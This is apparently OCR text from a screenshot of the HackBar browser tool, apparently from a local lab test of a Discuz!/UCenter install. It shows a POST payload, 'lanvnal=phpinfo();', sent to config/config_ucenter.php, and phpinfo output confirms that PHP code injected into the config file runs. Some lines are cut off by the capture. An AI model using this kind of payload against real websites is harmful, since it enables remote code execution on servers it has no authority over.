 127.0.0.1:8001/testdz/config/config_ucenter.php
火狐官方站点 新手上路 常用网址
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8001
/testdz/config
/config_ucenter.php
Auto-Pwn
Enable Post Data
lanvnal=phpinfo();
PHP Version 5.6.40-26+ubuntu18.04.1+deb.sury.org+1
System Linux de19c7bf4b76 4.9.93-linuxkit-aufs #1 SM
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /e
/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d
/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6
/apache2/conf.d/20-fileinfo.ini, /etc/ph
gettext.ini, /etc/php/5.6/apache2/conf.d/20-icon
/conf.d/20-mysql.ini, /etc/php/5.6/apache2/con
/5.6/apache2/conf.d/20-phar.ini, /etc/ph
readline.ini, /etc/php/5.6/apache2/conf.d/20-shr
/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6
sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sy